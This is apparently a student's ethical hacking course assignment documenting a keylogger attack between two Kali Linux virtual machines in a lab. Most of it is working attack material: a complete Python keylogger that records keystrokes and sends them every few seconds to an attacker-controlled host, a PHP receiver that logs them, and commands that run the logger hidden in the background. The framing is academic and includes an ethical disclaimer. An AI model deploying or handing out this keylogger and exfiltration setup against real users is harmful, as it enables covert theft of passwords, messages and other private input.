Ethical Hacking361
Milestone 1
El-Elyon Baloy
BELGIUM CAMPUS [Company address]
Table of Contents
Key Logger 2
Defination Error! Bookmark not defined.
Set The Attacker Virtual Machine 5
Set up Target Virtual Machine 7
PROOF OF ATTACK 9
TO Check if it works do the following 10
References 11

Key Logger

1. Introduction
This practical assessment demonstrates a keylogger attack conducted within a controlled virtual lab environment. The purpose of this exercise is to understand how keylogging techniques work, how attackers capture keystrokes, and how such threats can be identified and mitigated in real-world cybersecurity scenarios.
This practical was performed strictly for academic purposes as part of the Ethical Hacking 361 curriculum.

2. Ethical Disclaimer
This keylogger attack was conducted in a controlled lab environment using two virtual machines owned and managed by the author. No unauthorized systems were accessed. The purpose of this practical was strictly educational and aligned with ethical hacking principles.

3. Objective
The objective of this milestone is to:
- Perform a keylogger attack on a targeted virtual machine.
- Capture randomly entered keystrokes.
- Provide proof that the attack was successful.
- Document all steps taken.
- Demonstrate the attack live during presentation.

Definition
A keylogger is a type of software or hardware designed to record the keys a person presses on a keyboard. It can capture everything typed, including passwords, messages, emails, and credit card details, often without the user realizing it. Keyloggers are sometimes used for legitimate purposes, such as parental monitoring, employee activity tracking on company-owned devices, or troubleshooting technical issues. However, they are more commonly associated with cybercrime, where attackers secretly install them on a victim’s device to steal sensitive information. Software keyloggers run in the background of a computer or phone, while hardware keyloggers are physical devices that can be attached between a keyboard and a computer. Because they can collect highly private data, keyloggers pose serious security and privacy risks if used maliciously.

Environment Setup
Two Kali Linux virtual machines were used:
- Attacker VM
- Target (Victim) VM
Both virtual machines were configured to communicate over the same network.

Set The Attacker Virtual Machine

Open Terminal 1 on ATTACKER VM:

- Run The Following: mkdir keylogs
cd keylogs
Create a simple PHP receiver (save as receive.php)
cat > receive.php << 'EOF'
<?php
if ($_POST['keys']) {
$timestamp = date('Y-m-d H:i:s');
$keys = htmlspecialchars($_POST['keys']);
$log = "[$timestamp] $keys\n";

file_put_contents('keylog.txt', $log, FILE_APPEND | LOCK_EX);
echo "Keys received: " . strlen($keys) . " chars";
} else {
echo "No keys received";
}
?>
EOF

Start PHP server
sudo php -S 0.0.0.0:8080


Set up Target Virtual Machine
Open Terminal on Target VM:
install Python Dependencies:

Run the following on Target Terminal:
sudo apt update
sudo apt install python3-pip -y
pip3 install pynput requests

- after installation create Keylogger
- create the file to store the keylogger
- nano keylogger.py
- paste the code into the file:

cat > keylogger.py << EOF
#!/usr/bin/env python3
import pynput, requests, threading, time
ATTACKER_IP = "192.168.100.5" # ← CHANGE THIS!!!
buffer = []
def send_keys():
global buffer
while True:
time.sleep(3)
if buffer:
requests.post(f'http://{ATTACKER_IP}:8080/receive.php', data={'keys': ''.join(buffer)})
buffer.clear()
def on_press(key):
try: buffer.append(str(key.char))
except: buffer.append(f'[{key}]')
threading.Thread(target=send_keys, daemon=True).start()
with pynput.keyboard.Listener(on_press=on_press) as l: l.join()
EOF

Run keylogger: nohup python3 keylogger.py &
Check it's running: ps aux | grep keylogger


PROOF OF ATTACK
type this in a NEW terminal: I loving hacking
On ATTACKER VM - NEW Terminal 2:
cd keylogs
tail -f keylog.txt

TO Check if it works do the following
- Show Victim VM: ps aux | grep keylogger (proof running)
- Type randomly: qwertyuiop123456asdfghjklzxcvbnm!@#$%^
- Switch to Attacker: tail -f keylog.txt (shows live capture)
- Final: cat keylog.txt

References
BuildWithpython. (2019, January 2). Python Keylogger Tutorial - 1 - Introduction to Project. Retrieved from Youtube: https://www.youtube.com/watch?v=9HCmuaertF8&list=PLhTjy8cBISEoYoJd-zR8EV0NqDddAjK3m
Charlie, M. H. (2025, 30 April). Python Keylogger in Seconds! (For Ethical Hackers Only). Retrieved from Youtube: https://www.youtube.com/watch?v=baA9JyjU5cA
hammond, J. (2025, November 25). keylogger malware analysis. Retrieved from Youtube: https://www.youtube.com/watch?v=bF72IEGzniU

